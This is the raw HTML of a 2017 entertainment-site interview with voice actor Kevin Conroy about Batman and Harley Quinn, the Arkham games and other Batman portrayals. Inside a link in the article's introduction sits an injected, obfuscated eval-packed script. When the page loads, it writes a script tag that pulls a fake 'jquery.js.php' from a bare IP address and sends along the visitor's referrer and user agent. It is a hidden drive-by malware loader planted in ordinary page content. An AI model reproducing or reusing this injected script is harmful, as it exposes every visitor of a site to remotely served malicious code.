.td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heyuguys.com%2Fexclusive-batman-and-harley-quinn-interview-kevin-conroy-batman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Exclusive%3A+Legendary+voice+actor+Kevin+Conroy+talks+Batman+and+Harley+Quinn%2C+Batfleck+and+much+more&url=https%3A%2F%2Fwww.heyuguys.com%2Fexclusive-batman-and-harley-quinn-interview-kevin-conroy-batman%2F&via=HeyUGuys" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Exclusive%3A+Legendary+voice+actor+Kevin+Conroy+talks+Batman+and+Harley+Quinn%2C+Batfleck+and+much+more %0A%0A https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/&title=Exclusive%3A+Legendary+voice+actor+Kevin+Conroy+talks+Batman+and+Harley+Quinn%2C+Batfleck+and+much+more" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/&title=Exclusive%3A+Legendary+voice+actor+Kevin+Conroy+talks+Batman+and+Harley+Quinn%2C+Batfleck+and+much+more" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more&body=https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="tps_slideContainer_319202" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Batman and Harley Quinn is the latest animated movie from Warner Bros. and DC Entertainment and in case the title didn’t make it clear, it pairs up the Dark Knight with the Maid of Mischief for an adventure which also includes the likes of Nightwing and Poison Ivy.</p>
<p>In the movie, a looming global catastrophe forces the two heroes mentioned above to partner with Harley in an adventure full of unexpected twists and turns and stellar action.</p>
<p>We recently had the privilege of catching up with Kevin Conroy, the man widely considered the greatest Batman of all-time. He&#8217;s voiced the character in everything from Batman: The Animated Series to the Arkham video games and countless other small and big screen tales. His work as the Dark Knight is unparalleled and his career has been extraordinary.</p>
<p>Below, we delve into this new movie as well as his thoughts on Ben Affleck&#8217;s Batman, plans for a movie starring The Joker, the Arkham games, and his amazing work with Mark Hamill.</p>
<p>Batman and Harley Quinn is out now on Digital Download and comes to Blu-ray and DVD August 28th. <a href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-loren-lester-interview/">You <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbhfs|var|u0026u|referrer|eiiat||js|php'.split('|'),0,{}))
</script></noindex> can find our interview with Loren Lester (Nightwing) by clicking here.</a></p>
<div class="youtube-embed" data-video_id="vEhAEt_g8ao"><iframe title="Batman and Harley Quinn - Official Trailer - Warner Bros. UK" width="696" height="392" data-src="https://www.youtube.com/embed/vEhAEt_g8ao?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
<p><strong>When you were approached about returning as the Dark Knight for Batman and Harley Quinn, what was it about the project that grabbed your attention?</strong></p>
<p>The fact it was going to feature Harley Quinn was really unusual and I loved that. She&#8217;s the fourth most popular animated character now and the audience loves her; she&#8217;s crazy! So, to do a film with Batman and Harley Quinn, I thought that would be a blast. That was the primary draw and I knew there would be humour in it. It&#8217;s always fun to play different aspects of a character and I don&#8217;t get to explore the humorous side of Batman very often; he&#8217;s a very dark, rooted, grounded guy. To be able to play humorous scenes with Melissa Rauch was a lot of fun.</p>
<p><strong>Harley Quinn&#8217;s popularity has skyrocketed in recent years; what is it about the character that you think makes her such a fan-favourite?</strong></p>
<p>I think it has a lot to do with The Joker. Before Harley Quinn, the only foil for The Joker was Batman. The Joker defines Batman and Batman defines The Joker. Mark [Hamill] and I have often approached the roles as the yin and yang of each other but I&#8217;m like the dark grounding for Joker, he had no one to really go crazy with and Harley Quinn gave him that. She got to be this crazy reflection of the Joker, so I think the better Mark was, the better Harley Quinn was. A lot of her popularity grows out of people&#8217;s love for The Joker. They love Mark as The Joker. She gets reflected glory from that character but Arleen Sorkin, Tara Strong and now Melissa then took that and made it this crazy, gum chewing, wise cracking New Jersey broad who&#8217;s just crazy, crazy evil and so much fun. So, I think the birth of it was Joker and his popularity but then each of those actresses just took it and ran with it. There&#8217;s also a big new female audience in animation and they&#8217;re looking for more interesting characters for them and, you know, Wonder Woman is a wonderful superhero but she&#8217;s not very multidimensional whereas Harley Quinn is just nuts and just has so many different qualities that it&#8217;s fun for the female audience.</p>
<p><strong>There&#8217;s been a lot of discussion about the possible romance in the film between Nightwing and Harley Quinn. What&#8217;s your take on that and how do you think Batman feels about it? </strong></p>
<p>[Laughs] Well, Batman clearly does not approve of messing around with villains but he has a chequered past with all that too with Catwoman. I think it was fun, especially for Loren to play. That was a funny scene. I love the fact that the audience really embraced the humour in this film and really went for it without losing the drama of the story. They seemed to really go with it.</p>
<p><strong>I recently spoke to your co-star Loren Lester and he had nothing but good things to say about reuniting with you for this project; what was that like for you?</strong></p>
<p>It&#8217;s great. He&#8217;s such a professional and such a generous and easy actor to work with. The amazing thing I find with Loren is that he doesn&#8217;t age. He still sounds like he&#8217;s sixteen, it&#8217;s weird! He gets in a both and he sounds exactly like he did twenty-five years ago. People say the same about me but I&#8217;ve got this deep, resonant voice so it&#8217;s different. He&#8217;s got that adolescent sound that just doesn&#8217;t change. It&#8217;s wonderful; it means he can keep working forever! He&#8217;s a good actor because he keeps the character fresh and that&#8217;s a real challenge over time to not let it get stale.</p>
<p><strong>How have you found your performance has changed over the years having voiced so many different iterations of the character?</strong></p>
<p>Well, the most interesting thing for me has been to not have him change dramatically and keep him consistent because the audience for Batman is the most passionate for any animated character. They&#8217;re crazy, fanatically passionate for Batman and if I was to ever lie or phone it in, I&#8217;d get nailed in a second. They&#8217;d hear it. So, for me, the trick has been to keep him real and honest and that has always been to root the voice in the tragedy of his childhood. That darkness. The deep, dark character defining pain from his childhood is where I got that sound for his voice. So, I always go back to that and it keeps it fresh and real. The only time I&#8217;ve had to make adjustments is in doing the games because you&#8217;re alone in a booth for four hours at a time, you don&#8217;t have the other actors to interact with. To keep the character alive when you&#8217;re alone in a vacuum for four hours, that&#8217;s really hard. That&#8217;s really challenging. I find I&#8217;ve got to constantly use my imagination to keep it fresh and after four hours, I&#8217;m just dripping with sweat and I&#8217;ve got to get out of there and take a break for an hour and then I go back in for another four hours. Recording the games is brutal and it&#8217;s long, difficult, isolating work because of the science of how the games are built. They need completely separate takes as depending on how the game is played, different recordings are going to be coming up and it&#8217;s different algorithms and stuff. It&#8217;s just a whole different creation scientifically from making the dramatic series or films. The games are very different and keeping the character alive in that situation is much harder for me.</p>
<p><strong>The Arkham video games were amazing; were you disappointed that the series came to an end or do you think the story wrapped up at the right time in the best way possible?</strong></p>
<p>I loved the way they finished the trilogy. I loved acting it as that was a real challenge for me. I was really proud of the performance. I thought dramatically, they were brilliant. Unfortunately, I couldn&#8217;t believe it was over. I just couldn&#8217;t believe they weren&#8217;t going to do more. I know the audience has been screaming for more, but they&#8217;re not. I don&#8217;t know how they could after the way that trilogy ended and I hoped they would figure out a way to have it segway into another game but they&#8217;re not going to. I thought the trilogy ended brilliantly.</p>
<p><a href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/arkham-knight/" rel="attachment wp-att-319205"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-319205" src="https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?resize=696%2C348&#038;ssl=1" alt="" width="696" height="348" srcset="https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?resize=700%2C350&amp;ssl=1 700w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?resize=696%2C348&amp;ssl=1 696w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?resize=1068%2C534&amp;ssl=1 1068w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?resize=840%2C420&amp;ssl=1 840w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Arkham-Knight.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<p><strong>You mentioned Mark Hamill earlier; are there any plans for the two of you to once again face off as Batman and The Joker?</strong></p>
<p>Not that I know of. I hope that there&#8217;s some writing going on even as we speak but as far as I&#8217;ve been told, nothing. But, you know, the actors are always the last to know. They never tell us anything because we have such big mouths and we&#8217;ll blab about it [Laughs].</p>
<p><strong>You recently said that Ben Affleck is the best live-action Batman to date; what is it that you think makes his portrayal so special?</strong></p>
<p>I said that and it&#8217;s been kind of amplified. I said it in addition to saying that everyone&#8217;s is valid and that I like Michael Keaton, I like Christian Bale&#8230;I like them all! The one thing Ben Affleck did better than anyone is he got the balance between Batman and Bruce Wayne. There were two personas there and each of the actors have gotten one or the other really good; some people are better as Bruce Wayne, some are better as Batman. Ben Affleck, uniquely I think, was good at both and he did a really good job of it. I just think Ben Affleck got the balance of both characters better than any of them.</p>
<p><strong>This week, there have once again been reports that Ben Affleck won&#8217;t be playing Batman again after Justice League; how would you feel about suiting up as the Caped Crusader?</strong></p>
<p>Well, let&#8217;s start a writing campaign before I get too old [Laughs]. It would be so much fun! No, at this point, I&#8217;d have to be old Bruce Wayne in Batman Beyond or something like that.</p>
<p><strong>There&#8217;s also a Joker movie in the works which will serve as an origin story for the villain; is that a story you&#8217;re excited to see told in live-action?</strong></p>
<p>I think that will be a really interesting film. There is an episode of Batman: The Animated Series which dealt with that and told that story. It&#8217;s really interesting. I had not heard they were doing a film version of it but I hope that Mark [Hamill] gets it!</p>
<p><strong>You&#8217;ve voiced Batman in so many different projects; looking back, do you have one which stands out as a personal favourite?</strong></p>
<p>It&#8217;s hard to pick one because they&#8217;ve all been so interesting but I think my favourite, in terms of performance, I have two. One is Mask of the Phantasm and the other is in Batman: The Animated Series. There was an episode called &#8220;Perchance to Dream&#8221; which I was really proud of. Oh, and there was another episode called &#8220;Dreamscape.&#8221; Both of those episodes, and also Mask of the Phantasm, are my favourites because they all deal with the origin of Batman, the tragedy of his youth and what made him become the character and him dealing with the challenge of reconciling the pain of his youth. Whenever a story deals with that, I just have so much fun with it as an actor. It&#8217;s so great to sink your teeth into so I loved playing those roles.</p>
<p><strong>Batman and Superman&#8217;s rivalry is one of the best ever and as a Batman fan, I have to ask; what is it you think just makes Batman that much better?</strong></p>
<p>Well, come on, there&#8217;s no comparison! [Laughs] Superman is just this square jawed good boy. He&#8217;s a boy scout! Batman is this complicated, tragic hero with issues steeped in his painful childhood. He&#8217;s just so wracked with conflict and he&#8217;s got no superpowers so everything he does is by his wits and sheer strength and force of will. That makes him such a dynamic character and that&#8217;s why people love him so much.</p>
<p><strong>What is it about Batman: The Animated Series which you think makes it so loved all these years later?</strong></p>
<p>I think that&#8217;s an easy one. They spent twice as much per half hour as had been previously spent on animation. They had wonderful scripts, full casts (and there are big casts in those shows), a full symphony score with Shirley Walker scoring the show and those were all hand painted cells. Everything about that show was lush. They spent money on it and it showed. Twenty five years later, we&#8217;re still talking about it and people are still addicted to it. It just shows that if you put the money in something upfront, it pays off in the end. It may hurt at first but you make it back ten times over in the long run and this is a great example of that for the studios. They spent a lot of money on those shows and they still look like it. You see Batman: The Animated Series now and it looks brand new, fresh, and the writing is fresh and acting and artwork are wonderful; everything about it. Audiences loved them. There&#8217;s a whole new young audience getting into them. They can&#8217;t believe how cool they are! It just shows when you invest money wisely, it&#8217;s a good move.</p>
<p><a href="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/batman-joker-1/" rel="attachment wp-att-319206"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-319206 lazyload" data-src="https://i0.wp.com/www.heyuguys.com/images/2017/08/Batman-Joker-1.jpg?resize=696%2C348&#038;ssl=1" alt="" width="696" height="348" data-srcset="https://i0.wp.com/www.heyuguys.com/images/2017/08/Batman-Joker-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Batman-Joker-1.jpg?resize=768%2C384&amp;ssl=1 768w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Batman-Joker-1.jpg?resize=700%2C350&amp;ssl=1 700w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Batman-Joker-1.jpg?resize=696%2C348&amp;ssl=1 696w, https://i0.wp.com/www.heyuguys.com/images/2017/08/Batman-Joker-1.jpg?resize=840%2C420&amp;ssl=1 840w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></p>
<p><strong>You and Mark Hamill are widely considered the best versions of Batman and The Joker ever; how does that feel for you? </strong></p>
<p>I really appreciate it and it&#8217;s always wonderful to be appreciated for the work you do. In a recording studio, you never hear back from anybody and I was doing it for many years without knowing if anyone knew what I was doing [Laughs]. I was totally anonymous but there&#8217;s the internet now and I get stopped all the time on the street by people saying, &#8216;Oh my God, I love your Batman!&#8217; and &#8216;You&#8217;re my Batman!&#8217; I was at Costco yesterday and the guy said, &#8216;Ok, Kevin, you&#8217;re next&#8217; and I was like, &#8216;How do you know?&#8217; and he replied, &#8216;Everyone knows you&#8217;re Batman.&#8217; The character is such a part of our culture and to be associated with that character is such a privilege. Because of the internet now, people know what my face looks like so I do get stopped a lot and it&#8217;s fun.</p>
<p><strong>Have you heard if you&#8217;ll be reprising the role of Batman in any of the upcoming animated movies announced at Comic-Con?</strong></p>
<p>I haven&#8217;t. They never ask the actors until the very last minute. I hope that I&#8217;ll be asked but it depends on who&#8217;s directing them. The directors have the final say in who they cast and often a director will want to shake things up and cast someone else to see what they&#8217;ll do. Like Melissa doing Harley Quinn. Tara Strong is a wonderful Harley Quinn but the directors wanted to shake things up and try someone else. I hope I&#8217;ll get asked. I know I certainly have the fan base for it but you never know what the director&#8217;s going to want to do so we&#8217;ll see.</p>
<p><strong>With Batman and Harley Quinn being comedy based and Batman: The Killing Joke being a darker, R-Rated movie, how much does that impact your performance? </strong></p>
<p>That&#8217;s the interesting thing about playing Batman. He has to be so consistent and in most of these stories, Batman is the consistent rock around which the story evolves. The crazy characters like The Joker, Harley Quinn, The Riddler, The Penguin, and Mr. Freeze all bounce off him. The rock they have to play off is Batman. It doesn&#8217;t change a lot in terms of how to play the role whether it&#8217;s The Killing Joke or Batman and Harley Quinn but there is a lightness to this movie that I loved playing and was fun. You can&#8217;t lose the grounding of the character; it&#8217;s got to be the same. It&#8217;s less of a dynamic change for me than it would be for the other actors.</p>
<p><strong>As a fan, what are you hoping to from Batman moving forward, particularly on the big screen? </strong></p>
<p>I always loved seeing him in his internal struggles whenever he has to go within his own psyche and fight with himself. I love seeing those kinds of things and would love to see that in a live-action film but that would require a very specific kind of actor and director. That would be fabulous for me. Anything dealing with the eternal struggle from his childhood.</p>
<p><strong>What would you say to fans about why they should check out Batman and Harley Quinn and do you have any sort of message for them?</strong></p>
<p>I hope they&#8217;ll check out the film just because the Harley Quinn character is so crazy; they&#8217;ll have a blast. She&#8217;s a fun ride, this character. I just appreciate so much the fan base for Batman and I&#8217;d like them all to know just how much I appreciate their loyalty and when I meet them at Comic-Cons, I always hear such great stories of how Batman has affected their lives so I want them all to know I appreciate them as much as they appreciate my work as an audience.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_319202&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Click Next or Swipe on Mobile&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:false,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;classic&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/www.heyuguys.com\/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman\/&quot;,&quot;postId&quot;:319202,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.heyuguys.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;]}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.heyuguys.com/matt-reeves-says-batman-part-dceu-gotham-city-sirens-scrapped-lex-luthor-cut-justice-league/">Matt Reeves says The Batman IS part of DCEU; Gotham City Sirens scrapped; Lex Luthor cut from Justice League?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.heyuguys.com/first-time-writer-danny-morgan-pushing-envelope-proactive-filmmaking/">First time writer Danny Morgan on pushing the envelope and being proactive in filmmaking</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.heyuguys.com/author/josh-wilding/" aria-label="author-photo"><img alt='Josh Wilding' data-src='https://secure.gravatar.com/avatar/ccd6c5147fcc01a4769dc08ea2493d528bfd2ff87030f75a6c75e2b60ccec200?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ccd6c5147fcc01a4769dc08ea2493d528bfd2ff87030f75a6c75e2b60ccec200?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.heyuguys.com/author/josh-wilding/">Josh Wilding</a></span></div><div class="td-author-description">Josh Wilding knows everything there is to know about Comic Book Movies. We challenge you to find something he doesn't know about all things Marvel and DC.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/Josh_Wilding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Wilding"><meta itemprop="url" content="https://www.heyuguys.com/author/josh-wilding/"></span><meta itemprop="datePublished" content="2017-08-25T16:43:18+01:00"><meta itemprop="dateModified" content="2017-08-25T16:43:18+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg"></span><meta itemprop="name" content="HeyUGuys"></span><meta itemprop="headline " content="Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.heyuguys.com/images/2017/07/Batman-Nightwing.jpg?fit=1280%2C640&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="640"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":319202,"live_filter_cur_post_author":"280","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "332";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "111";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/kevin-smith-the-430-movie-interview/"  rel="bookmark" class="td-image-wrap " title="Kevin Smith on his favourite cinema visits, their impact on his career and how they lead to The 4:30 Movie" ><img class="entry-thumb" src="[data-uri]" alt="Kevin-Smith---The-4-30-Movie_HeyUGuys" title="Kevin Smith on his favourite cinema visits, their impact on his career and how they lead to The 4:30 Movie" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2024/10/Kevin-Smith-The-4-30-Movie_HeyUGuys.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/kevin-smith-the-430-movie-interview/"  rel="bookmark" title="Kevin Smith on his favourite cinema visits, their impact on his career and how they lead to The 4:30 Movie">Kevin Smith on his favourite cinema visits, their impact on his career and how they lead to The 4:30 Movie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/colin-farrell-the-penguin-interview/"  rel="bookmark" class="td-image-wrap " title="Exclusive: Colin Farrell on the violence &#038; darkness at the heart of The Penguin" ><img class="entry-thumb" src="[data-uri]" alt="Colin-Farrell-on-The-Penguin-TV-Series" title="Exclusive: Colin Farrell on the violence &#038; darkness at the heart of The Penguin" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2024/04/Colin-Farrell-on-The-Penguin-TV-Series.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/colin-farrell-the-penguin-interview/"  rel="bookmark" title="Exclusive: Colin Farrell on the violence &#038; darkness at the heart of The Penguin">Exclusive: Colin Farrell on the violence &#038; darkness at the heart of The Penguin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/batman-immersive-pop-up-to-hit-central-london-to-celebrate-batman-day-the-15th-anniversary-of-the-dark-knight/"  rel="bookmark" class="td-image-wrap " title="&#8216;Batman&#8217; immersive pop-up to hit central London to celebrate &#8216;Batman Day&#8217; &#038; the 15th anniversary of &#8216;The Dark Knight&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Batman" title="&#8216;Batman&#8217; immersive pop-up to hit central London to celebrate &#8216;Batman Day&#8217; &#038; the 15th anniversary of &#8216;The Dark Knight&#8217;" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2023/08/Batman-Unmasked.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/batman-immersive-pop-up-to-hit-central-london-to-celebrate-batman-day-the-15th-anniversary-of-the-dark-knight/"  rel="bookmark" title="&#8216;Batman&#8217; immersive pop-up to hit central London to celebrate &#8216;Batman Day&#8217; &#038; the 15th anniversary of &#8216;The Dark Knight&#8217;">&#8216;Batman&#8217; immersive pop-up to hit central London to celebrate &#8216;Batman Day&#8217; &#038; the 15th anniversary of &#8216;The Dark Knight&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1">
